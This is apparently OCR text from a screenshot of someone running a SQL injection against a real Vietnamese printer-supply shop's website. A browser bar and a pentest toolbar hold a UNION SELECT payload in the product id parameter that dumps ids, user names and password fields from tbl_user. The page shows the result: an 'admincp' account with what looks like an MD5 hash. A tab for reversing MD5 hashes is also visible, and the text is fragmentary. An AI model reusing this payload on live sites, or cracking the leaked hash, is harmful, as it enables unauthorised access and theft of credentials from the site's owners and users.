 Zalo - Mẫn
ChatGPT
MỰC IN LONG CƯỜNG PHÁT, Đ
Dịch ngược mã Md5 sang KEY c
mayinchuyennhiet.vn/?php=product_detail&id=-306%20UNION%20SELECT%201,2,3,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),5,6,7,8...
All Bookmarks
Trang chủ »
1/admincp/0a4f59342d128ab612449a75ba121dc0,2/coder/
1/admincp/0a4f59342d128ab612449a75ba1
Mã sản phẩm: 13
3₫ Còn hàng
Mô tả sản phẩm
12
MUA NGAY
Giao tận nơi, Thanh toán khi nhận hàng
098 9999 987
Thông tin sản phẩm
PHẢN ÁNH DỊCH V
0989 999 987
HỖ TRỢ ĐẶT HÀN
0989 999 987
0906 090 738
0984 775 057
HỖ TRỢ KỸ THUẬ
0984 775 057
SẢN PHẨM MỚI
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 5 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://www.mayinchuyennhiet.vn/?php=product_detail&id=-306 UNION SELECT
1,2,3,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from
tbl_user
Console What's new AI assistance Issues
8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8